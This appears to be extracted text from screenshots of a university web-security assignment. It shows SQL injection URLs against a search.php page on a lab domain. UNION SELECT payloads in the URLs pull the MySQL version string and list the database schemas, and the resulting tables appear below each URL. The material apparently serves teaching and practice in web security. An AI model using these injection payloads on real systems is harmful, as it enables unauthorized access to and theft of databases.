 Search
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+%27a%27,@@version,%27c%27,%27d%27+--+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
a 8.0.28-0ubuntu0.20.04.3 c d
Search
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+%27a%27,%27b%27,schema_name,%27d%27+FROM+information_schema.schemata--+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
a b mysql d
a b information_schema d
a b performance_schema d
a b sys d
a b Secure d